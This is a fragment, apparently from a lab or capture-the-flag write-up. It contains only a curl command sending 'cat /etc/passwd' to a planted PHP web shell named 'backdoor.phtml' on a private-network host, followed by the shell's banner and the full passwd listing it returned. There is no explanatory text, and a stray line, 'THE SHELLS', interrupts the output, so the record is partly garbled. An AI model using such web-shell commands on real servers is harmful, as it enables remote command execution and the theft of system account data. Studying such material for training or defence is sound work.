 └─$ curl http://192.168.177.39/skins/backdoor.phtml -d 'cmd=cat /etc/passwd'
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<pre>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
THE SHELLS
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
dhcp:x:100:101::/nonexistent:/bin/false
syslog:x:101:102::/home/syslog:/bin/false
klog:x:102:103::/home/klog:/bin/false
mysql:x:103:107:MySQL Server,,,:/var/lib/mysql:/bin/false
dovecot:x:104:111:Dovecot mail server,,,:/usr/lib/dovecot:/bin/false
postfix:x:105:112::/var/spool/postfix:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
patrick:x:1000:1000:patrick,,,:/home/patrick:/bin/bash
</pre>